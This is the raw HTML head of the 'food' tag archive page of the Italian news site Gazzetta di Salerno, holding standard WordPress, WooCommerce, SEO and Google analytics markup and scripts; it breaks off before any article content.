

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/tag/food/
body_size: 46909
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>food Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadisalerno.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Simbolo-Gazzetta-Salerno-150x150.png"><script>window._wca = window._wca || [];</script>
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta property="og:description" content="il quotidiano on line di Salerno"/>
<meta property="og:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Sole365-Store-Visual.png"/>
<meta property="og:image:width" content="982" />
<meta property="og:image:height" content="948" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2025-12-15 13:36:09"/>
<meta property="og:article:modified_time" content="2025-12-15 13:36:09"/>
<meta property="og:article:tag" content="agroalimentare"/>
<meta property="og:article:tag" content="Amazon"/>
<meta property="og:article:tag" content="economia"/>
<meta property="og:article:tag" content="enogastronomia"/>
<meta property="og:article:tag" content="food"/>
<meta property="og:article:tag" content="impresa"/>
<meta property="og:article:tag" content="news salerno"/>
<meta property="og:article:tag" content="Notizie Salerno"/>
<meta property="og:article:tag" content="salerno attualità"/>
<meta property="og:article:tag" content="sole365"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Gazzetta di Salerno, il quotidiano on line di Salerno"/>
<meta name="twitter:description" content="il quotidiano on line di Salerno"/>
<meta name="twitter:image" content="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Sole365-Store-Visual.png"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadisalerno.it/tag/food/" />
	<link rel="next" href="https://www.gazzettadisalerno.it/tag/food/page/2/" />
	<meta property="og:url" content="https://www.gazzettadisalerno.it/tag/food/" />
	<meta property="og:site_name" content="Gazzetta di Salerno, il quotidiano on line di Salerno" />
	<meta name="twitter:site" content="@gazzettadisalerno" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadisalerno.it/tag/food/","url":"https://www.gazzettadisalerno.it/tag/food/","name":"food Archivi &#8212; Gazzetta di Salerno, il quotidiano on line di Salerno","isPartOf":{"@id":"https://www.gazzettadisalerno.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadisalerno.it/tag/food/#primaryimage"},"image":{"@id":"https://www.gazzettadisalerno.it/tag/food/#primaryimage"},"thumbnailUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Sole365-Store-Visual.png","breadcrumb":{"@id":"https://www.gazzettadisalerno.it/tag/food/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadisalerno.it/tag/food/#primaryimage","url":"https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Sole365-Store-Visual.png","contentUrl":"https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Sole365-Store-Visual.png","width":982,"height":948},{"@type":"BreadcrumbList","@id":"https://www.gazzettadisalerno.it/tag/food/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadisalerno.it/"},{"@type":"ListItem","position":2,"name":"food"}]},{"@type":"WebSite","@id":"https://www.gazzettadisalerno.it/#website","url":"https://www.gazzettadisalerno.it/","name":"Gazzetta di Salerno, il quotidiano on line di Salerno","description":"il quotidiano on line di Salerno","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadisalerno.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed" href="https://www.gazzettadisalerno.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; Feed dei commenti" href="https://www.gazzettadisalerno.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gazzetta di Salerno, il quotidiano on line di Salerno &raquo; food Feed del tag" href="https://www.gazzettadisalerno.it/tag/food/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadisalerno.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.gazzettadisalerno.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cool-tag-cloud-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/cool-tag-cloud/inc/cool-tag-cloud.css?ver=2.25' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.gazzettadisalerno.it/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
